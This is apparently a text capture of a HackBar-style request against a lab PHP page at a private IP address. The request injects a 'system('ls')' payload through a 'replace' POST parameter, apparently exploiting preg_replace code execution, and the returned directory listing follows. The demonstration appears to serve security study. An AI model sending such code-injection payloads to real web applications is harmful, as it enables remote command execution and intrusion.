 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.110.141/normal_demo.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
raw=l
&replace=system('ls')
&text=larry
demo.php demo_preg_replace.php index.html index.php normal_demo.php phpMyAdmin-4.6.2-all-languages phpmyadmin-RELEASE_4_4_15_6 phpmyadmin-
RELEASE_4_4_15_6.zip